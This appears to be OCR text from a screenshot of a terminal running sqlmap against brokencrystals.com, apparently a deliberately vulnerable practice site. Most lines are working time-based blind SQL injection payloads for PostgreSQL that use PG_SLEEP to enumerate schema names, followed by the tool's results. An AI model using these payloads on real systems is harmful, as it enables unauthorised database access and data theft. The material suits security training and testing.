 Activities Terminal მაი 23 03:47 en
gocha@worker01: ~
M pg_tables ORDER BY schemaname OFFSET 0 LIMIT 1)::text FROM 1 FOR 1))>32) THEN (SELECT 8411 FROM PG_SLEEP(5)) ELSE 8411 END) AND 'WJLU'='WJLU
[03:46:45] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disrup
tions
[03:46:45] [PAYLOAD] ' AND 8411=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 0 LIMIT 1)::text FROM 1 FOR 1))>1) THEN (SELECT 8411 FROM PG_SLEEP(5)) ELSE 8411 END) AND 'WJLU'='WJLU
[03:46:45] [INFO] retrieved:
[03:46:45] [DEBUG] performed 3 queries in 7.51 seconds
[03:46:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[03:46:45] [PAYLOAD] ' AND 2117=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 1 LIMIT 1)::text FROM 1 FOR 1))>64) THEN (SELECT 2117 FROM PG_SLEEP(5)) ELSE 2117 END) AND 'UXKa'='UXKa
[03:46:45] [PAYLOAD] ' AND 2117=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 1 LIMIT 1)::text FROM 1 FOR 1))>32) THEN (SELECT 2117 FROM PG_SLEEP(5)) ELSE 2117 END) AND 'UXKa'='UXKa
[03:46:45] [PAYLOAD] ' AND 2117=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 1 LIMIT 1)::text FROM 1 FOR 1))>1) THEN (SELECT 2117 FROM PG_SLEEP(5)) ELSE 2117 END) AND 'UXKa'='UXKa
[03:46:46] [INFO] retrieved:
[03:46:46] [DEBUG] performed 3 queries in 0.44 seconds
[03:46:46] [PAYLOAD] ' AND 1199=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 2 LIMIT 1)::text FROM 1 FOR 1))>64) THEN (SELECT 1199 FROM PG_SLEEP(5)) ELSE 1199 END) AND 'knaV'='knaV
[03:46:46] [PAYLOAD] ' AND 1199=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 2 LIMIT 1)::text FROM 1 FOR 1))>32) THEN (SELECT 1199 FROM PG_SLEEP(5)) ELSE 1199 END) AND 'knaV'='knaV
[03:46:46] [PAYLOAD] ' AND 1199=(CASE WHEN (ASCII(SUBSTRING((SELECT DISTINCT(COALESCE(CAST(schemaname AS VARCHAR(10000))::text,(CHR(32)))) FRO
M pg_tables ORDER BY schemaname OFFSET 2 LIMIT 1)::text FROM 1 FOR 1))>1) THEN (SELECT 1199 FROM PG_SLEEP(5)) ELSE 1199 END) AND 'knaV'='knaV
[03:46:46] [INFO] retrieved:
[03:46:46] [DEBUG] performed 3 queries in 0.34 seconds
[03:46:46] [INFO] falling back to current database
[03:46:46] [INFO] fetching current database
[03:46:46] [INFO] resumed: public
[03:46:46] [DEBUG] performed 0 queries in 0.00 seconds
[03:46:46] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
available databases [1]:
[*] public
[03:46:46] [INFO] fetched data logged to text files under '/home/gocha/.local/share/sqlmap/output/brokencrystals.com'
[*] ending @ 03:46:46 /2023-05-23/
gocha@worker01:~$ # database name is public
gocha@worker01:~$ # Lets check tables in this